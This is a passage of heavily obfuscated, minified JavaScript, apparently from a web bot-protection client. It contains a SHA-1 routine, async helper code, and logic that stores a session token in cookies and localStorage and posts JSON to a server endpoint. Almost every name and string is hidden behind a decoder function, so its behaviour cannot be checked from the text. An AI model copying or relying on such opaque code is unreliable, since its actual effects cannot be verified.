RegExp(_0x1bb357(0x35f)+_0x1bb357(0x296)+_0x1bb357(0x352)+_0x1bb357(0x1fc)+_0x1bb357(0xd8)+_0x1bb357(0x326)+_0x1bb357(0x3d1)+_0x1bb357(0x47f)+_0x1bb357(0x2e9)+_0x1bb357(0x3b6)+_0x1bb357(0x26a)+_0x1bb357(0x1f6)+_0x1bb357(0x113)+_0x1bb357(0x1cf)+_0x1bb357(0x441)+_0x1bb357(0x47a)+_0x1bb357(0x2d7)+_0x1bb357(0x26c)+_0x1bb357(0x3b5)+_0x1bb357(0xe4)+_0x1bb357(0x175)+_0x1bb357(0x31b)+_0x1bb357(0x470),'i');return-0x1!==_0x4eaa89[_0x1bb357(0xe9)](_0x57844d);};var _0x2f534e=null;function _0x9c03f9(_0x12b396){var _0x314cc7=_0x5c1c83;return _0x12b396[_0x314cc7(0x361)]('?')[0x0]+(_0x314cc7(0xbd)+_0x314cc7(0x260)+'=')+new Date()[_0x314cc7(0x228)+'e']();}function _0xf63e10(_0x35f3d1,_0x426b2b,_0x3dc22e,_0x2a5f43,_0x1b9ae0){var _0x2f3833=_0x5c1c83,_0x246c9a=[''[_0x2f3833(0x2a4)](_0x35f3d1,'=')[_0x2f3833(0x2a4)](_0x426b2b,_0x2f3833(0x2e7)+_0x2f3833(0x124))[_0x2f3833(0x2a4)](_0x3dc22e,_0x2f3833(0x416)+'=/')];switch(null!=_0x2a5f43&&_0x246c9a[_0x2f3833(0x262)]((_0x2f3833(0x28c)+_0x2f3833(0x45a))[_0x2f3833(0x2a4)](_0x2a5f43)),_0x1b9ae0){case _0x2f3833(0x218):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x3b4)+'ax');break;case _0x2f3833(0x2ec)+_0x2f3833(0xb7):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x1f2)+_0x2f3833(0x379)+_0x2f3833(0xb7));}return _0x246c9a[_0x2f3833(0x406)]('');}function _0x2f2233(_0x5b4f1f){var _0x2349ad=_0x5c1c83;return _0x2349ad(0x3a6)+'on'==typeof window[_0x5b4f1f];}},0xd1a:function(_0x35ec04){'use strict';var _0x21312f=a1_0x1f24;var _0x3155a6={'hash':function(_0x5c31ff){var _0x1e64c5=a1_0x1f24;_0x5c31ff=unescape(encodeURIComponent(_0x5c31ff));for(var _0x5d88b5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x23f32c=(_0x5c31ff+=String[_0x1e64c5(0x22f)+_0x1e64c5(0x428)](0x80))[_0x1e64c5(0x11a)]/0x4+0x2,_0x533c85=Math[_0x1e64c5(0x1ab)](_0x23f32c/0x10),_0x4b1619=new Array(_0x533c85),_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){_0x4b1619[_0x2a4fff]=new Array(0x10);for(var _0x25dff2=0x0;_0x25dff2<0x10;_0x25dff2++)_0x4b1619[_0x2a4fff][_0x25dff2]=_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2)<<0x18|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x1)<<0x10|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x2)<<0x8|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x3);}_0x4b1619[_0x533c85-0x1][0xe]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)/Math[_0x1e64c5(0xd7)](0x2,0x20),_0x4b1619[_0x533c85-0x1][0xe]=Math[_0x1e64c5(0x2af)](_0x4b1619[_0x533c85-0x1][0xe]),_0x4b1619[_0x533c85-0x1][0xf]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)&0xffffffff;var _0x40a078,_0x417103,_0xd58414,_0x4f0eb7,_0x15abb3,_0x416a9e=0x67452301,_0x5d61ab=0xefcdab89,_0x4fb0a0=0x98badcfe,_0x22243c=0x10325476,_0x31e665=0xc3d2e1f0,_0x389ae0=new Array(0x50);for(_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){for(var _0x25efad=0x0;_0x25efad<0x10;_0x25efad++)_0x389ae0[_0x25efad]=_0x4b1619[_0x2a4fff][_0x25efad];for(_0x25efad=0x10;_0x25efad<0x50;_0x25efad++)_0x389ae0[_0x25efad]=_0x3155a6[_0x1e64c5(0x377)](_0x389ae0[_0x25efad-0x3]^_0x389ae0[_0x25efad-0x8]^_0x389ae0[_0x25efad-0xe]^_0x389ae0[_0x25efad-0x10],0x1);_0x40a078=_0x416a9e,_0x417103=_0x5d61ab,_0xd58414=_0x4fb0a0,_0x4f0eb7=_0x22243c,_0x15abb3=_0x31e665;for(_0x25efad=0x0;_0x25efad<0x50;_0x25efad++){var _0x2ac0db=Math[_0x1e64c5(0x2af)](_0x25efad/0x14),_0x4f026b=_0x3155a6[_0x1e64c5(0x377)](_0x40a078,0x5)+_0x3155a6['f'](_0x2ac0db,_0x417103,_0xd58414,_0x4f0eb7)+_0x15abb3+_0x5d88b5[_0x2ac0db]+_0x389ae0[_0x25efad]&0xffffffff;_0x15abb3=_0x4f0eb7,_0x4f0eb7=_0xd58414,_0xd58414=_0x3155a6[_0x1e64c5(0x377)](_0x417103,0x1e),_0x417103=_0x40a078,_0x40a078=_0x4f026b;}_0x416a9e=_0x416a9e+_0x40a078&0xffffffff,_0x5d61ab=_0x5d61ab+_0x417103&0xffffffff,_0x4fb0a0=_0x4fb0a0+_0xd58414&0xffffffff,_0x22243c=_0x22243c+_0x4f0eb7&0xffffffff,_0x31e665=_0x31e665+_0x15abb3&0xffffffff;}return _0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x416a9e)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x5d61ab)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x4fb0a0)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x22243c)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x31e665);},'f':function(_0x5b4b42,_0x4a7cb9,_0x315be2,_0x3da6ca){switch(_0x5b4b42){case 0x0:return _0x4a7cb9&_0x315be2^~_0x4a7cb9&_0x3da6ca;case 0x1:case 0x3:return _0x4a7cb9^_0x315be2^_0x3da6ca;case 0x2:return _0x4a7cb9&_0x315be2^_0x4a7cb9&_0x3da6ca^_0x315be2&_0x3da6ca;}},'ROTL':function(_0xdadf8,_0x4991da){return _0xdadf8<<_0x4991da|_0xdadf8>>>0x20-_0x4991da;},'toHexStr':function(_0x3a295f){var _0x3d4c9a=a1_0x1f24;for(var _0x44e62b='',_0x4f8f49=0x7;_0x4f8f49>=0x0;_0x4f8f49--)_0x44e62b+=(_0x3a295f>>>0x4*_0x4f8f49&0xf)[_0x3d4c9a(0xe2)+'ng'](0x10);return _0x44e62b;}};_0x35ec04[_0x21312f(0x3cd)+'s']&&(_0x35ec04[_0x21312f(0x3cd)+'s']=_0x3155a6[_0x21312f(0x32c)]);},0xdc7:function(_0x2a2804,_0x233c39,_0x10cd54){'use strict';var _0x26c76d=a1_0x1f24;var _0x4d6efa,_0x162d7b=this&&this[_0x26c76d(0x339)+_0x26c76d(0x225)]||(_0x4d6efa=function(_0x481708,_0x29b8cb){var _0x396f08=_0x26c76d;return _0x4d6efa=Object[_0x396f08(0x495)+_0x396f08(0x2dd)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2f3e5f,_0x5cc4f7){var _0x10f97e=_0x396f08;_0x2f3e5f[_0x10f97e(0x160)+_0x10f97e(0x1cb)]=_0x5cc4f7;}||function(_0x1e8697,_0x4406ae){var _0x286502=_0x396f08;for(var _0x2a8b82 in _0x4406ae)Object[_0x286502(0x274)+_0x286502(0x1d4)][_0x286502(0x313)+_0x286502(0xd3)+'ty'][_0x286502(0x2c3)](_0x4406ae,_0x2a8b82)&&(_0x1e8697[_0x2a8b82]=_0x4406ae[_0x2a8b82]);},_0x4d6efa(_0x481708,_0x29b8cb);},function(_0x4d4ea2,_0x394b00){var _0x2709d1=_0x26c76d;if(_0x2709d1(0x3a6)+'on'!=typeof _0x394b00&&null!==_0x394b00)throw new TypeError(_0x2709d1(0x23b)+_0x2709d1(0xb6)+_0x2709d1(0x2c4)+'e\x20'+String(_0x394b00)+(_0x2709d1(0x170)+_0x2709d1(0x3b2)+_0x2709d1(0x2cc)+_0x2709d1(0x21e)+_0x2709d1(0x22a)));function _0x276189(){var _0x3852d9=_0x2709d1;this[_0x3852d9(0x171)+_0x3852d9(0x1f9)]=_0x4d4ea2;}_0x4d6efa(_0x4d4ea2,_0x394b00),_0x4d4ea2[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=null===_0x394b00?Object[_0x2709d1(0x304)](_0x394b00):(_0x276189[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=_0x394b00[_0x2709d1(0x274)+_0x2709d1(0x1d4)],new _0x276189());}),_0x37e5b5=this&&this[_0x26c76d(0x48d)+_0x26c76d(0x130)]||function(_0x1143b5,_0x283e4d,_0xb4acb5,_0x3faca3){return new(_0xb4acb5||(_0xb4acb5=Promise))(function(_0x23d25e,_0x46cb5e){var _0x4627f0=a1_0x1f24;function _0x442b75(_0x57e1c7){var _0x4f1db7=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x4f1db7(0x3c6)](_0x57e1c7));}catch(_0xa3da7c){_0x46cb5e(_0xa3da7c);}}function _0x227030(_0x3940e9){var _0x41600f=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x41600f(0x43d)](_0x3940e9));}catch(_0x2adefa){_0x46cb5e(_0x2adefa);}}function _0xd4dd94(_0x419274){var _0x16e5d8=a1_0x1f24,_0x5a2246;_0x419274[_0x16e5d8(0x2f5)]?_0x23d25e(_0x419274[_0x16e5d8(0x110)]):(_0x5a2246=_0x419274[_0x16e5d8(0x110)],_0x5a2246 instanceof _0xb4acb5?_0x5a2246:new _0xb4acb5(function(_0x127dd0){_0x127dd0(_0x5a2246);}))[_0x16e5d8(0x1e9)](_0x442b75,_0x227030);}_0xd4dd94((_0x3faca3=_0x3faca3[_0x4627f0(0x45c)](_0x1143b5,_0x283e4d||[]))[_0x4627f0(0x3c6)]());});},_0x52fd1b=this&&this[_0x26c76d(0x383)+_0x26c76d(0x34d)]||function(_0x57623a,_0x60f93f){var _0x29bc61=_0x26c76d,_0x3c830d,_0xe71e21,_0x15cf10,_0x2a2adc={'label':0x0,'sent':function(){if(0x1&_0x15cf10[0x0])throw _0x15cf10[0x1];return _0x15cf10[0x1];},'trys':[],'ops':[]},_0x35463f=Object[_0x29bc61(0x304)]((_0x29bc61(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x29bc61(0x274)+_0x29bc61(0x1d4)]);return _0x35463f[_0x29bc61(0x3c6)]=_0x5dc66c(0x0),_0x35463f[_0x29bc61(0x43d)]=_0x5dc66c(0x1),_0x35463f[_0x29bc61(0x3d0)]=_0x5dc66c(0x2),_0x29bc61(0x3a6)+'on'==typeof Symbol&&(_0x35463f[Symbol[_0x29bc61(0x3d4)+'or']]=function(){return this;}),_0x35463f;function _0x5dc66c(_0x302b20){return function(_0x33405c){return function(_0x56f26c){var _0x132227=a1_0x1f24;if(_0x3c830d)throw new TypeError(_0x132227(0x2a8)+_0x132227(0x2b8)+_0x132227(0x31d)+_0x132227(0x129)+_0x132227(0x341)+'.');for(;_0x35463f&&(_0x35463f=0x0,_0x56f26c[0x0]&&(_0x2a2adc=0x0)),_0x2a2adc;)try{if(_0x3c830d=0x1,_0xe71e21&&(_0x15cf10=0x2&_0x56f26c[0x0]?_0xe71e21[_0x132227(0x3d0)]:_0x56f26c[0x0]?_0xe71e21[_0x132227(0x43d)]||((_0x15cf10=_0xe71e21[_0x132227(0x3d0)])&&_0x15cf10[_0x132227(0x2c3)](_0xe71e21),0x0):_0xe71e21[_0x132227(0x3c6)])&&!(_0x15cf10=_0x15cf10[_0x132227(0x2c3)](_0xe71e21,_0x56f26c[0x1]))[_0x132227(0x2f5)])return _0x15cf10;switch(_0xe71e21=0x0,_0x15cf10&&(_0x56f26c=[0x2&_0x56f26c[0x0],_0x15cf10[_0x132227(0x110)]]),_0x56f26c[0x0]){case 0x0:case 0x1:_0x15cf10=_0x56f26c;break;case 0x4:return _0x2a2adc[_0x132227(0x2d5)]++,{'value':_0x56f26c[0x1],'done':!0x1};case 0x5:_0x2a2adc[_0x132227(0x2d5)]++,_0xe71e21=_0x56f26c[0x1],_0x56f26c=[0x0];continue;case 0x7:_0x56f26c=_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;default:if(!(_0x15cf10=_0x2a2adc[_0x132227(0x36b)],(_0x15cf10=_0x15cf10[_0x132227(0x11a)]>0x0&&_0x15cf10[_0x15cf10[_0x132227(0x11a)]-0x1])||0x6!==_0x56f26c[0x0]&&0x2!==_0x56f26c[0x0])){_0x2a2adc=0x0;continue;}if(0x3===_0x56f26c[0x0]&&(!_0x15cf10||_0x56f26c[0x1]>_0x15cf10[0x0]&&_0x56f26c[0x1]<_0x15cf10[0x3])){_0x2a2adc[_0x132227(0x2d5)]=_0x56f26c[0x1];break;}if(0x6===_0x56f26c[0x0]&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x1]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x1],_0x15cf10=_0x56f26c;break;}if(_0x15cf10&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x2]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x2],_0x2a2adc[_0x132227(0x380)][_0x132227(0x262)](_0x56f26c);break;}_0x15cf10[0x2]&&_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;}_0x56f26c=_0x60f93f[_0x132227(0x2c3)](_0x57623a,_0x2a2adc);}catch(_0x4aa8d9){_0x56f26c=[0x6,_0x4aa8d9],_0xe71e21=0x0;}finally{_0x3c830d=_0x15cf10=0x0;}if(0x5&_0x56f26c[0x0])throw _0x56f26c[0x1];return{'value':_0x56f26c[0x0]?_0x56f26c[0x1]:void 0x0,'done':!0x0};}([_0x302b20,_0x33405c]);};}};Object[_0x26c76d(0x482)+_0x26c76d(0xd3)+'ty'](_0x233c39,_0x26c76d(0x153)+_0x26c76d(0x10f),{'value':!0x0}),_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]=_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']=_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x233c39[_0x26c76d(0x34f)+'on']=_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=void 0x0,_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x41c)]=_0x1f42a2,_0x233c39[_0x26c76d(0x42a)+_0x26c76d(0x306)+_0x26c76d(0x37c)]=function(){var _0x1e1620=_0x26c76d;(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0x12b)]),(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0xd4)+_0x1e1620(0x207)+_0x1e1620(0x273)]);},_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x3aa)+_0x26c76d(0x203)]=_0x37727f,_0x233c39[_0x26c76d(0x22c)+_0x26c76d(0xff)+_0x26c76d(0x2b9)+'te']=_0x9f171b,_0x233c39[_0x26c76d(0x1ec)+_0x26c76d(0x1d2)+_0x26c76d(0x237)]=_0x33905a,(0x0,_0x10cd54(0x1b34)[_0x26c76d(0x128)+'ll'])();var _0x311ea7=_0x10cd54(0xa59);_0x10cd54(0x21b0);var _0x22977b=_0x10cd54(0x2085),_0x4cd494=_0x10cd54(0x1637),_0x129074=_0x10cd54(0x4af),_0x5714f8=_0x10cd54(0xd0c),_0x3c1081=_0x10cd54(0x7d1),_0x334c0f=_0x10cd54(0x13e),_0x38643b=_0x10cd54(0x140);function _0x1f42a2(_0x80e5d3){var _0x370fca=_0x26c76d;return _0x80e5d3?_0x80e5d3['st']:window[_0x370fca(0x486)+_0x370fca(0x14a)+_0x370fca(0x330)+'r']['st'];}_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=_0x26c76d(0x486)+'4',_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x26c76d(0x385)+_0x26c76d(0x477);var _0x4a0fc2=(function(){var _0x55dfcf=_0x26c76d;function _0x4cd146(_0x4c9d34,_0xac47c0,_0x19f8a5,_0x576de6,_0x1ea5c2){var _0x2dbc78=a1_0x1f24;this[_0x2dbc78(0x198)]=_0x4c9d34,this[_0x2dbc78(0x2bd)+_0x2dbc78(0x42e)]=_0xac47c0,this[_0x2dbc78(0x1b3)+_0x2dbc78(0x3b8)]=_0x19f8a5,this[_0x2dbc78(0x35e)+_0x2dbc78(0x154)]=_0x576de6,this[_0x2dbc78(0x168)+_0x2dbc78(0x32e)+_0x2dbc78(0x41c)]=_0x1ea5c2;}return _0x4cd146[_0x55dfcf(0x3bf)+_0x55dfcf(0x449)+_0x55dfcf(0x11b)]=function(_0x32d6a2,_0x107a4c){var _0xaf0428=_0x55dfcf,_0x3d1db7=new Date();return _0x3d1db7[_0xaf0428(0x3d3)+_0xaf0428(0x2b1)](_0x3d1db7[_0xaf0428(0x1db)+_0xaf0428(0x2b1)]()+_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)]),new _0x4cd146(_0x32d6a2[_0xaf0428(0x198)],_0x3d1db7[_0xaf0428(0x228)+'e'](),_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)],_0x32d6a2[_0xaf0428(0x35e)+_0xaf0428(0x154)],_0x107a4c);},_0x4cd146;}());function _0x471d0b(){var _0x24834c=_0x26c76d,_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0x12b)]);null==_0x849df&&(_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0xd4)+_0x24834c(0x207)+_0x24834c(0x273)]));var _0x2fbd88=(function(){var _0x34b814=_0x24834c;try{var _0x429070=localStorage[_0x34b814(0x3a2)+'m'](_0x233c39[_0x34b814(0x146)+_0x34b814(0x12b)]);return _0x429070?JSON[_0x34b814(0x3ed)](_0x429070):null;}catch(_0x1a0e8b){return null;}}());return!_0x849df||_0x2fbd88&&_0x2fbd88[_0x24834c(0x198)]===_0x849df?_0x2fbd88:new _0x4a0fc2(_0x849df,0x0,0x0,null,void 0x0);}_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x4a0fc2;var _0xc81e62,_0x1edf24=function(_0x1d917b){function _0x2c79dc(_0x493dec){var _0x1d760b=a1_0x1f24,_0x84fc02=this[_0x1d760b(0x171)+_0x1d760b(0x1f9)],_0x598613=_0x1d917b[_0x1d760b(0x2c3)](this,_0x493dec)||this,_0x2fb3d2=_0x84fc02[_0x1d760b(0x274)+_0x1d760b(0x1d4)];return Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of']?Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of'](_0x598613,_0x2fb3d2):_0x598613[_0x1d760b(0x160)+_0x1d760b(0x1cb)]=_0x2fb3d2,_0x598613;}return _0x162d7b(_0x2c79dc,_0x1d917b),_0x2c79dc;}(Error);_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x1edf24,function(_0x4ce3ee){var _0x1bc054=_0x26c76d;_0x4ce3ee[_0x1bc054(0x19f)+'ha']=_0x1bc054(0x31c)+'ha';}(_0xc81e62||(_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0xc81e62={}));var _0x12484a=function(){};_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x12484a;var _0xddb900,_0xb74768=(function(){var _0x118129=_0x26c76d;function _0x34ab95(_0x599a76,_0x5bceb9,_0x18fe7a){var _0x49e83f=a1_0x1f24;this[_0x49e83f(0x2a0)+_0x49e83f(0x455)]=_0x5bceb9[_0x49e83f(0x240)](window),this[_0x49e83f(0x184)+_0x49e83f(0x289)]=_0x599a76,this[_0x49e83f(0x41b)+_0x49e83f(0x3bc)+_0x49e83f(0x223)+_0x49e83f(0x47c)]=_0x18fe7a;}return _0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0xe7)+'te']=function(_0xa25600){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x6f29a1,_0x1ca5f9;return _0x52fd1b(this,function(_0x17af5e){var _0x58a515=a1_0x1f24;switch(_0x17af5e[_0x58a515(0x2d5)]){case 0x0:return _0x1ca5f9=(_0x6f29a1=_0x32e0a8)[_0x58a515(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x58a515(0x2a0)+_0x58a515(0x455)],this[_0x58a515(0x184)+_0x58a515(0x289)],_0xa25600,this[_0x58a515(0x41b)+_0x58a515(0x3bc)+_0x58a515(0x223)+_0x58a515(0x47c)])];case 0x1:return[0x2,_0x1ca5f9[_0x58a515(0x45c)](_0x6f29a1,[_0x17af5e[_0x58a515(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x433)+_0x118129(0x176)+'a']=function(_0x48ecac){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x442c89,_0x5700e6;return _0x52fd1b(this,function(_0x2a5df4){var _0x14cc7e=a1_0x1f24;switch(_0x2a5df4[_0x14cc7e(0x2d5)]){case 0x0:return _0x5700e6=(_0x442c89=_0x32e0a8)[_0x14cc7e(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x14cc7e(0x2a0)+_0x14cc7e(0x455)],this[_0x14cc7e(0x184)+_0x14cc7e(0x289)],_0x48ecac,this[_0x14cc7e(0x41b)+_0x14cc7e(0x3bc)+_0x14cc7e(0x223)+_0x14cc7e(0x47c)])];case 0x1:return[0x2,_0x5700e6[_0x14cc7e(0x45c)](_0x442c89,[_0x2a5df4[_0x14cc7e(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x41b)+_0x118129(0x1e1)+_0x118129(0x342)]=function(_0x24dfcb){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x25efea,_0x5e4513;return _0x52fd1b(this,function(_0x25ae33){var _0x3462eb=a1_0x1f24;switch(_0x25ae33[_0x3462eb(0x2d5)]){case 0x0:return _0x5e4513=(_0x25efea=_0x32e0a8)[_0x3462eb(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x3462eb(0x2a0)+_0x3462eb(0x455)],this[_0x3462eb(0x184)+_0x3462eb(0x289)],_0x24dfcb,this[_0x3462eb(0x41b)+_0x3462eb(0x3bc)+_0x3462eb(0x223)+_0x3462eb(0x47c)])];case 0x1:return[0x2,_0x5e4513[_0x3462eb(0x45c)](_0x25efea,[_0x25ae33[_0x3462eb(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x3fa)+_0x118129(0x1c5)+_0x118129(0x479)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){return _0x52fd1b(this,function(_0x3901d3){var _0x32d9aa=a1_0x1f24;switch(_0x3901d3[_0x32d9aa(0x2d5)]){case 0x0:return[0x4,_0x1b6bc7(this[_0x32d9aa(0x2a0)+_0x32d9aa(0x455)],this[_0x32d9aa(0x184)+_0x32d9aa(0x289)],{'f':_0x32d9aa(0x2eb)},this[_0x32d9aa(0x41b)+_0x32d9aa(0x3bc)+_0x32d9aa(0x223)+_0x32d9aa(0x47c)])];case 0x1:return[0x2,_0x3517a1(_0x3901d3[_0x32d9aa(0x344)]())];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x258)+_0x118129(0xe3)]=function(){var _0x28147c=_0x118129;(0x0,_0x5714f8[_0x28147c(0x258)+_0x28147c(0xe3)])();},_0x34ab95;}());function _0x3517a1(_0x1ea916){var _0x343698=_0x26c76d;if(_0x343698(0x35a)!=typeof _0x1ea916)throw new Error(_0x343698(0x13b)+_0x343698(0x140)+_0x343698(0x104));return _0x1ea916;}function _0x1b6bc7(_0x266b2a,_0x3ee5ed,_0x2a4fe2,_0x1d3fc0){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x56e8cf,_0x43c8e7,_0x1d2aa6,_0x408721,_0x534b59,_0x55c8ce,_0x73211;return _0x52fd1b(this,function(_0x12f016){var _0x25ec63=a1_0x1f24;switch(_0x12f016[_0x25ec63(0x2d5)]){case 0x0:return _0x12f016[_0x25ec63(0x36b)][_0x25ec63(0x262)]([0x0,0x2,,0x3]),_0x56e8cf=window[_0x25ec63(0x138)+'on'][_0x25ec63(0x162)+'me'],_0x43c8e7=JSON[_0x25ec63(0x35a)+_0x25ec63(0x3a0)](_0x2a4fe2,function(_0x10d919,_0xcd7cb2){return void 0x0===_0xcd7cb2?null:_0xcd7cb2;}),_0x1d2aa6={'Accept':_0x25ec63(0xd0)+_0x25ec63(0x1d7)+_0x25ec63(0x2ad)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8','Content-Type':_0x25ec63(0x484)+_0x25ec63(0x200)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8'},_0x1d3fc0&&(_0x1d2aa6[_0x25ec63(0x28f)+'st']=_0x1d3fc0),_0x408721='d='[_0x25ec63(0x2a4)](_0x56e8cf),_0x534b59=(0x0,_0x5714f8[_0x25ec63(0x436)+_0x25ec63(0x348)+_0x25ec63(0x391)])(_0x3ee5ed,_0x408721),[0x4,_0x266b2a(_0x534b59,{'body':_0x43c8e7,'headers':_0x1d2aa6,'method':_0xddb900[_0x25ec63(0x1ce)]})];case 0x1:if((_0x55c8ce=_0x12f016[_0x25ec63(0x344)]())['ok'])return[0x2,_0x55c8ce[_0x25ec63(0x424)]()];throw new Error((_0x25ec63(0x1b4)+_0x25ec63(0x3e2)+_0x25ec63(0x101)+':\x20')[_0x25ec63(0x2a4)](_0x55c8ce[_0x25ec63(0x1b6)]));case 0x2:throw _0x73211=_0x12f016[_0x25ec63(0x344)](),new _0x1edf24((_0x25ec63(0x3ac)+_0x25ec63(0x27f)+_0x25ec63(0x287)+_0x25ec63(0x3b7))[_0x25ec63(0x2a4)](_0x3ee5ed,_0x25ec63(0x11c))[_0x25ec63(0x2a4)](_0x73211));case 0x3:return[0x2];}});});}_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0xb74768,function(_0x2cbb2e){var _0x48b0cf=_0x26c76d;_0x2cbb2e[_0x48b0cf(0x343)]=_0x48b0cf(0x41d),_0x2cbb2e[_0x48b0cf(0x1ce)]=_0x48b0cf(0xdb);}(_0xddb900||(_0xddb900={}));var _0x20d1c3=function(_0x1b6b05,_0x298185){var _0x3efe1a=_0x26c76d;this[_0x3efe1a(0x3b0)+_0x3efe1a(0x452)+'e']=_0x1b6b05,this[_0x3efe1a(0x168)+_0x3efe1a(0x32e)+_0x3efe1a(0x41c)]=_0x298185;},_0x32e0a8=(function(){var _0x214b4a=_0x26c76d;function _0x4494d8(_0x286974,_0x20213c,_0x113b34,_0x26f0ee,_0x3d5954){var _0x2aba14=a1_0x1f24;this[_0x2aba14(0x198)]=_0x286974,this[_0x2aba14(0x1b3)+_0x2aba14(0x3b8)]=_0x20213c,this[_0x2aba14(0x35e)+_0x2aba14(0x154)]=_0x113b34,this[_0x2aba14(0x3eb)]=_0x26f0ee,this[_0x2aba14(0x2f2)]=_0x3d5954;}return _0x4494d8[_0x214b4a(0x3c7)+'on']=function(_0x431897){var _0x5e5291=_0x214b4a;if(_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x198)]&&null!==_0x431897[_0x5e5291(0x198)]||_0x5e5291(0x15a)!=typeof _0x431897[_0x5e5291(0x1b3)+_0x5e5291(0x3b8)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]&&null!==_0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x3eb)]&&void 